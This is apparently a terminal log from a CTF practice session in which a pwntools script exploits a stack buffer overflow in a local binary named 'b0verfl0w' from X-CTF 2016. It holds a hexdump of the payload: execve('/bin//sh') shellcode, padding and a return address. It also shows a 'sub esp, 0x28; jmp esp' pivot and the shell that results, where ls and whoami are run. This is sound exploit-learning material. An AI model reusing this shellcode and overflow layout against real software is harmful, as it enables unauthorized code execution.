 ubuntu@ubuntu:~/Desktop$ python exp.py
[+] Starting local process './b0verfl0w' argv=['./b0verfl0w'] : pid 5826
[DEBUG] cpp -C -nostdinc -undef -P -I/home/ubuntu/.local/lib/python2.7/site-packages/pwnlib/data/includes /dev/stdin
[DEBUG] Assembling
    .section .shellcode,"awx"
    .global _start
    .global __start
    _start:
    __start:
    .intel_syntax noprefix
    sub esp, 0x28;jmp esp
[*] Switching to interactive mode
[DEBUG] Received 0x8f bytes:
    00000000  0a 3d 3d 3d  3d 3d 3d 3d  3d 3d 3d 3d  3d 3d 3d 3d  │·===│====│====│====│
    00000010  3d 3d 3d 3d  3d 3d 3d 0a  0a 57 65 6c  63 6f 6d 65  │====│===·│·Wel│come│
    00000020  20 74 6f 20  58 2d 43 54  46 20 32 30  31 36 21 0a  │ to │X-CT│F 20│16!·│
    00000030  0a 3d 3d 3d  3d 3d 3d 3d  3d 3d 3d 3d  3d 3d 3d 3d  │·===│====│====│====│
    00000040  3d 3d 3d 3d  3d 3d 3d 0a  57 68 61 74  27 73 20 79  │====│===·│What│'s y│
    00000050  6f 75 72 20  6e 61 6d 65  3f 0a 48 65  6c 6c 6f 20  │our │name│?·He│llo │
    00000060  31 c9 f7 e1  51 68 2f 2f  73 68 68 2f  62 69 6e 89  │1···│Qh//│shh/│bin·│
    00000070  e3 b0 0b cd  80 62 62 62  62 62 62 62  62 62 62 62  │····│·bbb│bbbb│bbbb│
    00000080  62 62 62 62  04 85 04 08  83 ec 28 ff  e4 0a 2e     │bbbb│····│··(·│··.│
    0000008f

======================

Welcome to X-CTF 2016!

======================
What's your name?
Hello 1���Qh//shh/bin\x89��
======================     bbbbbbbbbbbbbbb\x04\x04\x83�(��
.$ ls
[DEBUG] Sent 0x3 bytes:
    'ls\n'
[DEBUG] Received 0xcc bytes:
    '1.py\t\t     Siri\tdump\t  imitation_game  ret2libc1\n'
    '1.txt\t\t     b0verfl0w\tedb\t  leakmemory\t  ret2text\n'
    '2.py\t\t     brop\texp.py\t  leakmemory.c\t  smallest\n'
    'LibcSearcher-master  brop.txt\tflag.txt  pwn3\t\t  smashes\n'
1.py             Siri    dump      imitation_game  ret2libc1
1.txt             b0verfl0w    edb      leakmemory      ret2text
2.py             brop    exp.py      leakmemory.c      smallest
LibcSearcher-master  brop.txt    flag.txt  pwn3          smashes
[DEBUG] Received 0x3b bytes:
    'Link to edb\t     core\tgoodluck  pwndbg-dev\t  xx_warmup_obf\n'
Link to edb         core    goodluck  pwndbg-dev      xx_warmup_obf
$ whoami
[DEBUG] Sent 0x7 bytes:
    'whoami\n'